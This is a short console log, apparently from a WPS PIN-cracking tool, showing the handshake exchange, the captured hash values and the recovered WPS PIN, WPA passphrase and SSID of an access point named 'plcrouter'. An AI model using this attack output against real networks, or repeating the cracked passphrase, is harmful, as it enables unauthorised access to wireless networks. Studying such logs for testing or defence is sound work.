 [P] PKE: 8CB1D5D92F14314E53E0BC8AB1F75A61BA55EF557860E8A95FABA8D1A8CF8C2586E6C9507C91EFC78414B86841D86ED301608779E022082482C
C32B3C16C305C69F526AA6F2A5EA829540BCDAE894A7292FFE7881541B5AC39B98D22ADF23D01DE6F3EE0977664292D18EA4588F5D741513CAF1C8EC715A
468B72E80EAC3ABB9417673567995BA8399A380CF378EB279C30E83E8D09A7E8FA4C6AF115AA9D2B40685C8031AC997A93B926E7C4E32C801830ADF594D2
8B52F904F4A1F17279
[P] AuthKey: D80129342072C6B964902F57583B5C2636EDCEC2A36D37C813F7E5BB30318E02
[*] [-30] Received WPS Message M3
[P] E-Hash1: 87CC7F907AC6002965B173130FE9EA31451AECAAEE6330187E02CDE7E284ED88
[P] E-Hash2: 0AE45D759EAE38C616CA98B12882D0AE9F391600AE6586FEC015707DFD182553
[*] [-30] Sending WPS Message M4…
[*] [-30] Received WPS Message M5
[+] The first half of the PIN is valid
[*] [-30] Sending WPS Message M6…
[*] [-30] Received WPS Message M7
[+] WPS PIN: '12345670'
[+] WPA PSK: 'NoWWEDoKnowWhaTisReal123!'
[+] AP SSID: 'plcrouter'